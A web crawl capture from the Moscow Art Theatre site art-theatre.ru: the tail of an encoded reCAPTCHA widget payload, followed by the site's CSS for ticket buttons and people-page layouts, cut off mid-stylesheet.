wrDDvCkqwpzDtBx8w6/[base64]/CsMKcEB9YN8KZCEJ4wqnDksO2e0UxwoVqQj9Jw6w0K1HDhMOJwoRRHsOdw4DDksO4FhPCpsOaw4HDlB3DicO/w7gbw58XLWnCmcKIIMOFfT/Cr8KVIXjCv8OVwqFaTTMdw6w5NUktd8O7wpF4worCqsObw6R6SiXDn20awpZnw5QJwpBdw68Ow5XChMOXw5sQV8KpDWTDoMOuwrsqwqnDkWrChsOMw6ggGlZpwpDDvsKbw5MSETtTw7nCrXLCvsOoVMKow4/ChWZ4wpJKw5UbwoHCksKyw6BcaHDDrwzDqx3CucKfUsKRw54bw4vDncO5HA/ChGXCiU3CkkfCssO+fMO+dcKlK1bDo8K7w4PCjMOWTcKZw7DDtcO9csKyHcKlBMODw4pEVMOiJcOnwqrCs8K4wqIuwoduwo0vw60Xw5TDsMKnwozDlsK2GzlzIj1tcBFZwoUBw4bDmcOjw6rCnB/CrMOrZCw6wpZNP0kiw6ZDSEzDmDTCoTspwo10w69UwoJMw4M/wo7DqQ1eW8Krw7fCoT1nw7HCvVrDtsKMc8Kcw7rDgsK1woHCjsOEw7PDmgrCjEhXw5vCtWx0G8OAw4EGw5HDvjvCpMKPBsKWwrfDmcKlf8KnwoMzSiDDtMKBIklPZlVYEEprMVnDnMOxSHQEwr1GwrMIOBpHwoLCuMOleVIyTsKUBABhSyxPX8Okf8KSJsKLG8O/wpUuw4lTwpcKwqYVw55nTisxN1d7wr4UWjrDkMK3w7ZEwqfCmXbDkxvDrMOGwq/CrB3ClcOsRMKww7U1wpPChWEyIjckf8KWNQAfMsO8GcKnSTHCnx/Do8K1ODZiwr4Ww79xwoXDmcKMfmMKY8Kiw6XCmTjDlgbCk8KBwrLCtU5JeAMiwphmwo7Cl3jDrHjCowtMwqTChUvDtl7ChhXDh8Oww5Upw4tADmTDrMK5woldw4YyEcKNwr3DvsKxwq7ClCMHwp/CnMK8McOHw6bDusOyw41sw6bCssKZw78WwovCsMOiw718wpnCpG0JwqHCj8KOw6Rzw4MKw7IAEMOodQnDj3DDqMO3w5gXwpTDsMOGV1zCn8KZwrfCkkV5PsKHw4hdwozCssKAXcK2AzPCsXLCoxzDs1o5X8KkdwzClMKNwoxowpA2X8KbwrLCh2/DvMOtCGTCvzweWMKjV8OFZj/CsQ/CqyPDjgZyb8KywpPDrCFFFWxLZxFuRjdrw4piJzrDnVzDrcKGw7LClHoBbEfCvyEJCE7Cv8OOw4AcTMKod3QLwr1Vdm1ww5zDiMOtw7vCuiUswq5odBEzwqhYw6HCrRJQwrlJG8OnwqHCvcOKwqQbw6RINMOFw7nCpMKnO8OUwpPDu17DihPDn8ODwpDDhSQTMRRZw5/DkD7DjMKNDTjCjHxMw6PDjw3CjjcbwpFcwrbDpMOSwqBvwoLCggfDncOBwoM3TFYywrg3NMK/w4/CmyHDokfCilrCnsOxw6E/wqfDmcK9wqzCmTEwOcOPwpLCkcO2w404c07DrsO0wpcvc8Kaw6TCvsOPw6/DjsK4w5DDhk/DtcKLwrc6w4glw4VHC8OfccOVw7h+B8OEwpXCo8Oew7gdUh0ocgfDtEjCo27DjFLCs3gKVcOWU8O9M8K4TSNQw4kwBSXCkQfCtsO/EcKRw5nCgGdgwrliZsOzKsKWw4lZCsKSeMKIPi8Dw7BifjpkVcOWw5XDrT/CgRJrw5/[base64]/w73ChMOHwqR6wowvaBTDvx7DogjCmEzDtcOpw6NfKsKywpNMb8KgJsONO8OBwoLCkcK/w5tiwq9mw4DCgRVgw45lwrjDryliXsOAZMOSwqbDmMKZQyI3woHDvjR1fittNQXDm8KVeMO5USYeB8OidsK+wobDs8O3w7DDmsKJSmPCq8Owf8OewrvDh8OofR/[base64]/DkhA3w6nDpx/[base64]/wrTDonEgw7PCiSnCt8Kbw7wEVTU8AMKEel3CqcK6woduVADClyslwpnDkcO+XcO/IHDChi4Tw78ewosuNMO7OsOaw7rCsMOAwpB8EwIBbA7DhEbCvBbCtMOlwoYsCsK/w57DqnA7JCbDtUHDiMKrw4LDuCk8w7TCmMOGJsO7L0Iuw6HCoHkdwoJtSsKEwqrCo2rCvcKQwqccLsOQw4fDhVnDqR/CnMK8GCR8wr8uO29md8Kewr0yFi7ChcKRwrI4w5TDu8KdFw4fwph8wp3DtcK8cwgeWMKlI1NOwqYSwqzDjWgnEsKow7sLP0UCHlFkE0s0w4FgY8KbF8OUWyPCtsOXdm7DqwzCo8KGS8OyMXEhPsOnw5ZoRMOKeS/DqMO3HsOaw7J+wr0XBFnDvMO2FMK5aXDCh8Knw7EWw5ZXw4vCssOrwq5hVx8mH8KIw48BOcObwpAXwph/[base64]/[base64]/[base64]/DocO4Lh4hQzImw43ClB3Cr2TDk8O5bxMND8KUT8OqwpYYJMOAw6zDpXfCkhTDlTjCoUkDwpMxQgBpw4TCk8OucQDCvcO/w4rCuGBpwqR4w4nDnyzCi8KlI8KkwoHDu8Kpw6XCl0XDv8OowoJuHw/[base64]/w58Xw5xow67CtBbCvsKRw5Vfw41Fw4lIwp9WHMKKEVbDlsOdwqjDtMOkJ8Kcw5jDjzUVfsOMbGnDrV1aXsKbDMK8w6Fycll5wq5qwq/Cv8OnaH/Dl8KBcsKgX8Okw7DCmHFoUcKFw65JH3LCtSDCrTDDqMKCwppaGXjCncKgwqnDlQNPesOvw6jDkcKeQH7Di8ONw60CGW5ew6YWw6/[base64]/[base64]/DqcOPOcKKF8O/JhrDkCrClsOAI8KuamFBw6zCq8O2Z8O6w4coaMKCfmbCtsObw7XCs0vCgwBjwrjCgcOrw7EHTQlgDsKgOTHCvBnCgh8xw4nDksOlw7jDhB/DpQRMOwdnHsKUw7EBFMOHw69xwpFVOsKvwq3ClcOUw4QxwpLDgjpeVSXCt8O9wp9HCMOwwqfDkcOWw7XDhTYbwqQ7XG8FH1YiwoQpwo4twosFCMOwIMO2w5LDnkVEeMOWw4vDjcKnZlxWw6PCv3vDhHDDnlvCksKqfQJjOsOLSsOqw51ew7zCgm/CicOnw7rDj8Oew5ITZXFlbMOFdiLCj8ODDRUnwr85woXDssOFw5HCgMOZwoHClRxXw5bDocKawrxdwpvDgip6wpfCtsKlw4J8wqUMS8KxN8OSw7PDqkF+Bwxiwo3DhsOkwqDCmmvDlm/DjzTCmnPCpQbDoVZbwrNWe2LCsMKew77Dl8K4w59ZQjXCi8OBwozDiF9yecK8w4/DoWNHw7lZWlQCw4R5P2DDnyBuw6wmcVQmwqbCs2Ifwo5zDcKNfSPDiV3DgMKOw7TDisK9KMKWwpEgw6XCjsKKwrljI8Ohwr7CmcKPHcKRJgXClMOzXBjDkW48AcK3wq/DhsOaZ8KENsKswqrDmBvDuQvDqAHChAfCnMOGNDMxw4s9w6fCucOhPTXDoCLCmyEOw7bCh8KPPMKCw4A7w7NgwrzCnMO4S8OGJGnCvsK6w6jDuy/CqTHDt8KBw7VABMOHbXE0SsOwG8KPFMKpEVUiEsKawrUGMkjCpMKpQsOcw5Epwqw4ZWVew6REwo/[base64]/CrcOqeMOyHw3CgDnDkCLDvsKmKSHDrigGwqZFLXxUHcOqw61HKcKEw7/Do2XCsW/CrsKtwrrDgCUtwo/DoR0nKMOjwrbCrBnDmSZtw6DDjFgLwo/[base64]/[base64]/DtUPCgEo+PsKjC8ONDmTClMOVfD0uasO9bWBvATzDpsKOwrHCq1XCjsKXw6Aow74awpgCwpk7CnjClcOcJ8K4GsOnIsKEQsK9w7kCw5NDbRMjVlAUw6PDj2fDrkJfwqvCg8OKcCkfG1XDjcK/QFJhKcOmcxnCj8KfBwIWwrh0w6zCnMOHTEDCvDzDk8KswpfCgsK4HAjCoVfDs0/[base64]/Duh/DssOOaWU5T0XCmhksw48fewIxwpdcwrUzbVTDusOGwrPCjUU5asKTHMKkSMOsTn0REMOxbsKPwqMpw4fCrjsWKRDDlRk/[base64]/Dti/CncKueAxCWzjCnMK0fsObwoQ7asKOwqnCoivCtcKlAMOfMAbDkxUuw4TCoz3CsRoxK8Kyw7/DqQ3CpMOZesKdKyJBR8O3w6Y1NCvChjnDsUlvP8OGTsOPwr/DmwjDtsOsQzvDiQjCjEA2ZsKHwp/Cnh7CnhHCsU3Dj2PDuUzClz5CLzXCm8KnKcO7wqnCm8O8bwY9wrXDiMOnwokpSjo4HsKqwqVGB8O/[base64]/[base64]/[base64]/DusKTesK8N8KQPgZ9e8Klw5XCtMO3wpZoQ8Kjw7lTFBYdZnjDtMKKwrdjwqg0LcKpw5IwIXxwfi3DphFVwq7CkMKEw5PCmWFAw54hSTDClsOcLQZMwp3ClMKsbzpnNmrDl8OWw74xwrbDrMK9UyYCwohaD8KwXsKxHTfDkzVMw69+w4/[base64]/wqs+CMOUDGlEwpDCszLCqWhnwrxFFS7DsMOEC3tPXy3DlcOiw4QHMcKwwozCjsOzw5nCkBsvU33CisO8wpbDn0IPwrHDvcOlwrAwwqfDrsKdwpzCr8K8ZxscwpjCsHHDllEEwqXCq8KFwq4XMMOdw6dyO8Kcwo87PsKJwpDDs8KuesOUPMK3w6/CqVvDoMKTw5gCS8O1FMKbUsOMw63Co8O5G8OOWw3DrBh4w6Z5w57DtsO/NcOKNcOPHMOwP18GVQ3ClATCp8OLHXRuw4otw7/DpR1lcSLDrgImcMKZcsOew4/DrsKSwqDDsQ7DknLDkEotw5zCtHXDs8Oqw5zDrFjDrMKZwoAFw791w7hdw5kOaw3CijXDg2gVw6/[base64]/wptbwoF9DsObw64ROcO7w69WcMKDwrkfZ8OEwqwFGsKwK8OIAMK7O8OSa8OKFXPCucK+w4tRwr7Dth/Ci2fDnMKMw5MKP3U1I1XCs8OXwpjDmizCqMKgf8K8L3YaH8KGw4BWRcOXw44eZMOqw4ZYa8OpacOtw5A1fsKcKcOaw6XDm0Fyw5cmdGTDuFTCj8KowpnDt0UgKjfDucOowqAiw4jClcORwqnDunfCtAwoGUZ/HsOBwr0oQ8OPw4DCjsOYZMK5TcKQwq0iwqTDhFnCq8KLRl4XPSXDlsKFCMOdwqfDlcK2TwTCnxfDlRp3w7DCpsOPw4BNwpPCrmLCsVLCjxIXa0pBPsKyWsKCasOHw6VDwqktLlfCr08KwrB6DWTCvcOQwop6McKLw5Ydc01DwpJTw5AvT8OveCfDqnA/asOwWQYxaMO9wq8aw73Cn8OEcy/DiifDohzCoMO8GATCgcOTw67DvmPCs8OuwpDDrCYMw4LCh8OdYRhkwrRsw6QCXArDvUdNYcOYwrlpwrDDsww1woZbeMOqEMKnwrjCg8K1w7rCpDEAw7dNw6HCqMOewofDr07Dk8OiC8O0woHDvBxmIBA3DAnDlMKYwp9Iwp1Cwok/b8KzAMKjw5XDvyHCv1sWwq1qSHnDgcKUw7YfXFtnf8KmwrUVZcO3b0tvw5A0wo11Xn3DmcOtw7/DqcK5MV1CwqPDl8KYwqHCvD/[base64]/Dr8OhwrDCiMOYPFDCokMuwpHDhi9/[base64]/FX1WCn0HcSDCgz7DpyDCj8KIwoEvwqfDisOdZnc8TiRawoxeIcOjwojDocO0wqJEI8Kow64yWsKWwpkmUsOfJ0zCrsKuazLCnsOtLAUKS8OFw6A1WlpaBUzDjMOIQBBXDiDCvxIFw7vCrlZTw7LCjUXCnj1ww5/CgcOnJ0bCgcOER8KVw6h1ZsO7wolzw6RZwpHCpMOFwpI2SiHDsMOnFFc1wofDrQlHHcOnSAHChWULYkDDmMKGZUbCh8Ovw45fwoPCi8KuDcK+Ug3Dn8OEIl1/FnUEQ8OkZ3sFw7RQAcKSw5DCrlMmDULCqBvCihEQWcKAwqROU2Y8QzjDmsKZw5wRLMKsV8OcRxlLw6dRwpbCgTzCgsOFw5PDv8K3w7DDixA9wp/[base64]/[base64]/[base64]/Dg8KKEiDDr0k7JFfDtAjChhvDvMK/[base64]/CvGnCj8OjwolKw6fDnmbChGJtGE5+GTvCmcOewrsDH8OPwplWwqwSw5wEdMOlw6zCnMOsXTF1OcOIwpdew4/DkR9DNsK3SkrCt8OCG8K8UsOZw5JQw65MBsObIsKxAMOKw4XDrcKgw4nCg8K2HjTCjcOOwq0uw5/DlHpdwqEtwrLDogVcwrLCpmpJwq/DvcKLBC8kHcKNw69VM07CqVPCgcK3wrc1w4rCiGPCt8OKw5gCeANUwoMuw47CvsKaBcKOwovDs8Kiw5E+wobCjMOCwoQbJ8K7w6RVw43CkF0KEARHw47Dk3sFw7fCjMKmC8OswpFKKcKKcsO5wqIAwr3Do8OSwo3Dix/DkAbDrC7CgRDCmsOCCBbDsMOYw6gxaUnCgh/Ch2jDqxnDpQQZworCicKmYHQHwoEsw7PDo8ORwrMTUsKjFcKlw7cCwqYjQ8Onw7nCnMOowoNYYMOTUA/CsTDDjsKDemnClxRvEsOWwp0sw7TChMKvGHbCumcDA8KPJMKYEAYmw7Y8DsOZZ8OsSMOLwoNuwrx9ZMO0w5YbBg51w41XasKvwphkw49Bw5nCk2hGAsOAwoMvw4A7w7nCssKnwq7CvsKpZsK/[base64]/CgcKsw7wyUMKyPMKNfXpMw5Fcw6JGUmQoIMOtcwHCvQvCnMO/[base64]/ADLDrcKYw596OsOdwpHDvUBuCsOJwpfDpcOJw5DDiktYeMKsCsOCwo0TMWk/[base64]/DpsK/UVDClFPDhW0heSXDlyBfK8K9ZsOXMGPCs1nDnMKJwqF3wp9RATzClsK/w5A7LFrCogLDml9VGcOJw6LDtRdLw7nCoMOCEEM2w6PCmMKqUk/CgCgLwoVwTsKRfsK3w4/Dg0HDk8K/wrzCqcKVwr18bMOgw4jCswsUwp3DicO/UirChVIXJyDCtHTCrMOGwrFIDz3DhXLDu8Kewqohw5vCj3fDq35ewp3CpDvDhsOHMWwOIEfCpTzDscOywrHCh8KzTVbDsUTDm8OoU8K+wpnCkgETw7c4EMKzRTlaYMOmw6gAwq7DsmBAN8KEAxUKw47DvsK/wpzDqsKpwpfCgcKlw7goHsKSwrNswrDChsK3BWkjw7XDqMK/wo3CiMKSRMKhw6s/NHp1w4Izwop4LmBQw4wqG8Kzwq5REjPDrilEZ0DCh8KJwpnDiMOPw4JhMxzCmQfCqWDDnMO/LnLClirCnMO5wogbwrDCj8KRB8K8w7Y3RiYnwrnDkcKPJz1/[base64]/CisKdw4E6dh/[base64]/[base64]/N8KAYXgXw4XChMOWwp7CssO5w4Faw7gFEsKCwrbClBnClW8ww4MJw5xTwpvDpE4uVBdYwpx+w4bCk8K2U1A4fMOww4gQOXYEwo07w4JTLEtlw5nCrGvCtxUWRcKZNhHCksOraUhCLxrDosOQwpzDjjkGD8K5w4nCuRwNVl/DrlXDqSoAw4w0CsKuworCjsKZLD8Tw4/CrijDkxpDwogHw77Cvnw3XjVBwqXCjsKNd8KbAAfDkFzDgMK+w4HDhmx2FMK4b2nCkRzDrMOVw7t4WjbDrsKRQxZbGU7DucKdwpl1wpDClcOrw5TCj8KswqjDoDPDhmIRWCRpw4rCj8KiEiPDjsK3woNZwqrCmcOcw5HDkcOgwrLCk8KtwrfCq8KjPcO+T8Krwr/Cr3dgw7DCsicafcOPTCEzFsO2w6sNwpRUw6XDl8OlEVpdwp8tbsOXwpx6w5zChXLCn1LDu3x6wqHCo1V7w6VTLg3CkXvDosObFcOfRHQBecKVacObNlDDgD3CjMKlWk3DisOrwqbCgyMpecOke8O9w7VzecOIwq/CrRMow4bCm8OAOx/[base64]/DsMOXwqI2CE/DvMKowq7Cn2jDvEDDl1EKZMObW8Ocw5PCsMOMw4bCqzbDjMK8VcO7UGHDu8K+wq14HD/DhlrCtcKxRhcrw5t9wrsKw4ZCwrfDpsORJcKzwrDDmcOjSgFowpwkw6BHXMOUGHpUwpFWwrXDpcOPYjVpL8ONwpPCiMO9wqrCpjoiBsOYJcKjUQs3ajjCgHg9wq7CtsO5wrLDn8Ksw6bDnsKqw6YJwpHCsUkwwrp/NRgTV8K6wpXDmjjDmzDCryp5w63CjMOOBGvCoCNHVFbCq2/CvkAcwp9Cw6vDq8Kww6nDoHjDi8KGw7zClMOxwodNNMOeBMO4ETtrNX9YWMK7w4lmwpl9woQVw48ww7BCw5crw6/CjsObASgUwpBtbTbDlcKYBMKuw5fCmsKUBMOPTA/[base64]/w4UAcMKpKsKhX8KRckFEMMOKIlp2dTDCnSTDphJtLcOtw4DDrsOowqw+J3XDqHZnwrTDljnDg1tJwqzDuMOZFH7DvBDDs8KjCjDDmHHCqMKyKMKOXsOtw5vCvcK1w4gvw7/Cl8KOUAbCvC3CiFrCkE04w6rDm0orRXwQWcOuZ8Kxw6jDo8KKBsOjwpoYKsOEwrjDn8KOwpXDg8K+wp7CjSHCowTDqmRhOHfDnDTCglDCvcO1NcOwZnIkKC/[base64]/Dq3HCoAnDjSJ+woLCrE3CmDTDg8Kow6cxw4UiIU4eOMKPw5PClAwsw5fDvzdqwq7DoEUbw7lVw5d5w5hdwrrDu8OhfcO/wpdRd2l6w43Dh2TCvsKxU1ZgworCuksmHMKdLzg+HQ0ZHMOPwoTDjsKjUcKjw4bDrjHDi1/CoAULw7vDriLChzvDnsOSWHYTwrDCoTzDuSbCqMKAZB4TQMKYw5xWIxXDvcKpw4nChsKVU8K1wp8zP10+VwzClyPChcK4CsKQcVHCn21TdMKAwpNpwrdnwo/ClsOSwrrCocK0EsOcWDfDt8KawpnCuHw9wrQsTsKYw7lNbcKlMVbDh0vCsCg/IcKQW1jDpsKdwprComzDvwLDocKFWHUDwrbDhzjDgXjCiyVZHcKLR8OHNEHDo8K2wpXDpcKiIj3CkXAyCsOIFsKXw5B9w7DDgcOxM8Khw4/CoizCoRrCrW8MYMKvWzEYwo/ClR9TecO5wqTCgCbDkSEewo9VwqM3FUHDtUjDr1bCvQLDnUPDpwfChsOIwp87w6JWw7LCpkNqw758w7/ClyLClsKBw7XDsMOXTMOKw7pbEhdcwrTCscOgwoI/wpbCmsOMFATCvxDDtRbChcO1S8OYw4dyw6pwwqFww50pw645w5/DgcKVXcO7wpnDgsKVRcKWWMKjPcK6NcO6w5LCq28Xw7wewpY4wp3Drn3DvWXCtRbDmi3DvibCnAwqVm4owqrCmj/Dn8KrDx46ABLDt8OiaDjDsifDuDPCo8ORw6jDrsKTCE/[base64]/[base64]/CqCDClsO3DXzDtMOewr/DkMKuwqnDocOtY1TCi17DusKXw4PCncO2HMKww7jDqR43JTcEfsOKSE9UP8OdNcOQV2hbwp3CicO8QMKDcR07w5jDsGETwp82HcKwwpnDoXdyw6sCBcOyw73Cq8Oqw7rCtMK9NMOcXQJCIhPDmMOQwrkxw4peE0VpwqDCtyPDjMK0w4/Ds8OCwo3Cr8OzwroBdMKQXgnCl0vDmcOYwpl7AMKgJm/[base64]/DhcOCfg5xa8OpwowzKR8HWcOyw6TDsTjDsMOFTMOYUMO5BsK4wpheIzsodwopUiJSwrvCqWMGCmd8w49uwpI1w6DDjCF7YjRCD07CgMKNw6xbVyYyGcOgwpjDnAXDmcO/[base64]/PsKLwqLDrMKlNXErwo7DssObTMOSwpjDjBfDlU8UU8K8wrfDsMO3ZcKFwpdrwoYJDUXDtcKxM0I/[base64]/[base64]/DqQdnw6rDoCrDocKQNMKVEUfDscKYw5LCpinDowQkw4/CrxhSfWdrw7xeHsOyRcK/w5LCgj3Cs1DCncOOC8OjGV1IcyMTw4fDjcOBw6nCr2lOXCzDuwkjEsOrXzNTYTjDp0LCkCAuw6wUwo8hasKdwqVzw4cswp1/asOpXmsvOi/ConTCihUsHQ4FXxDDi8K/w48pw6zCk8OTw4lewojCqMOGED4lwqrCvk7Dtnl4YcKOesOXwprCisKWw73Cm8OVaH/DmsOXcHHDrR9dYmlzwot6wqw5wq3Cp8KewqXCs8KtwrAdBBzDslwVw43CtMKlMxtUw4R8wqJfwqXCp8OXw7TDm8OITwwXwrw7wq1iXSzCqMO8w7Bwwpc7wqhBRUfCsMKvLzR4NT/Cq8OFM8Olwq/DhcO6fsKjw64aBsK8wq48wofCs8K6eDJawr8Lw7dhwrE4w47DlMKnecKVwqB9Ig7ClCkvwpYRNz8gwrExw5nDqsOnwrTDrcKBw6IvwrhxDnnDjMKKwo/CskDCoMOlYMKqw4XCnsKPecKhDsOCfgHDk8KIY03Dt8KuFMObRkPCh8OjdsOew7wKX8OHw5vCjnJTwpU1Yyk+wrLDsX/DscOYwqzDmsKlDR5tw5jDlcOcwpnCjlDClhZ6wpBdS8OvbMOxwpXCt8KmwqXClHHDoMOifcKQL8KIwqzDuFxcP0ZrBsK7aMKlXsK0wq/DnMKOw60iw6ozw7TDiFdcw4jCgnvClnDCpGbDpVd+w7zCncKXZMKSwq9XRSF0wpXDmcOyAWnCvVcWwr4cw4siNMKfIxE1c8K4aXnDoikmwoMvwqjDjsOPX8KjacOkwoF/w5rCrsKbXcO1YcKyVcO6LRsKw4HCqsKsG1jDolHDusOeBEECdSwnAwfCscOnE8Otw6J5ScKTw5FdJFfChgbClVvCjVDCuMOzdDXCrMOeOcKnw4MgWcKMIBPCvMKGF3whZMKIJXEww4pya8KFfi/DnMO3wpLCnjtJUMKWGTcNwqAqw7bCi8OEEcKbXsOKw613wpzDksOHw77DumRGX8O4wr93wqTDqkZ3w5jDlT/[base64]/ChhfDncKvwqVnw4/CqXdowrzDuU15w4bDhEEvDsKYScKHGsKZwo57w7bDosO3GGPDiTDDgzPDjGfCrFLCh0PCqw3Dr8O2HsOTYMKDFcKBRX3CsH9JwqvCrWkpZnUfKATDimDCqULCrMKQTx0ywrRqw6hGw5bDu8OHWGcWw5TCh8KWwqDDrMK/[base64]/DlW8Qwq7Dg1dRw4/DrW96Iz3Dkk/DsMKEwoTDm8Kow4NYISRMw4nCm8K5QsK3w5tfw73CksK1w7/DlcKPMcOkw4bCukY/[base64]/QRU5wobDqx7ClsO8w7suw5jCtjPDsCk/aRDChWnDhXkMMGTDigrCgMK/w5jCg8KPw7oVR8OkQMOMw4/DknrCmlTCigjDmxnDoCfCiMO9w6Fowr1Lw6tsThzCjsOOwrPDl8Klw6/CrlnCnsOAwqYTZjEwwoZ8w6AwSRrDkMOfw7Yqw4pZPAnDssKEYMKmNQIkwqBNaU3ChsKwwqjDoMObGX7CrxzDosOYfsKaBsKRw5LDncKKJUBfwrnCh8KVCsK9GxrDuT7ClcOKw7oTB2zDjgvCgsOxw57Cm2R/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-theatre.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OsiRhUa68lkqeaghJwBp45vejKG4FN92cLCGHN51sS8\\u003d\x22,1,0,null,1,1769022724146,0,0,[129,114,153,123],null,[135,47,55,45],\x22RC-XCJW3hHT7jn12g\x22,null,null,null,null,null,\x220dAFcWeA5U7foLCxdxVsjNcfKzcOg3j2Qb19Toi31ig-QgNqXYbvX2pBHi_YOSuRZQDoRWI-XawEMYg7jDI1L5MttBWgEk3NTjtg\x22,1769105523860]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/custom.css?1683182331
body_size: 201
content:
.widget-performance-button .buy-ticket {
	width: 100%;
    font-size: 16px;
    color: var(--color1);
    min-height: 48px;
    height: 48px;
    padding: 0 18px;
    white-space: nowrap;
    transition: color .18s ease-in-out,background-color .18s ease-in-out,border-color .18s ease-in-out;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/bitrix/cache/css/s1/mxat/page_b56624d688ca67eb1ff8ffeeb300414d/page_b56624d688ca67eb1ff8ffeeb300414d_v1.css?176521875020602
body_size: 5671
content:


/* Start:/local/templates/mxat/css/people.css?171326091420414*/
@import"/local/templates/mxat/css/carousel.css";header{position:absolute;z-index:1}main{padding-top:calc(280px - clamp(40px,7vw,80px))}main section{min-height:100vh;position:relative}@supports(width: clamp(10px, 50%, 100px)){.people-page{padding-bottom:clamp(20px, 10vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 10vw), 120px)}}.people-page.is-detail{display:grid;grid-template-columns:clamp(23%,27vw,31%) auto;position:relative;border-bottom:1px solid rgba(252,231,200,.2)}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-column-gap:clamp(40px, 8vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(40px, 8vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-row-gap:clamp(12px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:clamp(40px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(40px, 7vw), 80px)}}.people-page.is-detail .fixed-target{position:absolute;top:0px;right:0;left:0;width:100%;height:calc(100% - clamp(20px,10vw,120px) - clamp(24px,3.6vw,40px)*3);z-index:-1;pointer-events:none}.people-page.is-detail .img{grid-column:1;grid-row:1/5;opacity:.9;max-height:100%;position:relative;border-radius:12px;overflow:hidden;height:fit-content;transition:transform .3s ease}.people-page.is-detail .img.no-photo::after{opacity:.25;mix-blend-mode:color-burn;border-radius:20px}.people-page.is-detail .img.no-photo img{width:100%;padding:85px 28px 0 28px;height:auto;margin:auto auto 0 auto;z-index:2}.people-page.is-detail .img::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#602d02;mix-blend-mode:normal;opacity:.2;border-radius:12px;z-index:1;transition:transform .18s ease-in-out}.people-page.is-detail .img img{width:100%;display:block;border-radius:12px}.people-page.is-detail .role,.people-page.is-detail .title,.people-page.is-detail .name,.people-page.is-detail .text,.people-page.is-detail .tabs{grid-column:2}.people-page.is-detail .role{font-family:var(--font1);font-weight:300;line-height:23px;letter-spacing:.02em;opacity:.4;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .role{font-size:clamp(16px, 1.7vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .role{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.7vw), 18px)}}.people-page.is-detail .title,.people-page.is-detail .name{margin-top:0;margin-bottom:15px;text-align:left}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .title,.people-page.is-detail .name{font-size:clamp(32px, 4.5vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .title,.people-page.is-detail .name{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4.5vw), 48px)}}.people-page.is-detail .text{font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{font-size:clamp(20px, 2.1vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.1vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{line-height:clamp(24px, 2.6vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.6vw), 32px)}}.people-page.is-detail .text .btn{margin-top:40px}.tabs{display:flex;flex-direction:column;align-items:center}.tabs .item{width:100%}.tabs .item:last-child .title{border-color:rgba(0,0,0,0)}.tabs .item.show{border-bottom:1px solid rgba(252,231,200,.2)}.tabs .item.show:last-child{border-color:rgba(252,231,200,0)}.tabs .item.show:last-child .title{border-color:rgba(252,231,200,0)}.tabs .item.show .title{border-color:rgba(252,231,200,0);padding-bottom:calc(clamp(20px,3.6vw,40px)/2)}.tabs .item.show .title::after{transform:rotate(90deg)}.tabs .item.show ul{padding:calc(clamp(20px,3.6vw,40px)/2) 0 clamp(20px,3.6vw,40px) 0}.tabs .item.show li{opacity:1;height:auto;padding:clamp(12px,1.7vw,17px) 0;pointer-events:all}.tabs .item .title{font-weight:400;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(252,231,200,.2);margin:0;cursor:pointer}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{font-size:clamp(20px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{line-height:clamp(26px, 4vw, 44px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(26px, 4vw), 44px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-top:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-bottom:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(24px, 3.6vw), 40px)}}.tabs .item 